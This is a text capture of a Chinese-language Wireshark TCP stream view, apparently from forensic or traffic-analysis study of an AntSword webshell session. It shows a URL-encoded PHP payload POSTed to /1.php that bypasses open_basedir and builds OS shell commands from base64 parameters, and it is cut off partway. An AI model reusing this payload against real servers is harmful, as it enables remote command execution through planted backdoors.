 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · Antsword.pcap
POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML,
like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22
open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)
%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.d53e47c56e78%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))
%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)
%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)
%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)
%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%22.
%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()
%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))
%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%22%5D%2C2))
%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))
%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3
D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fb
in%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).
3 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（5470 bytes） Show data as ASCII 流 0
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help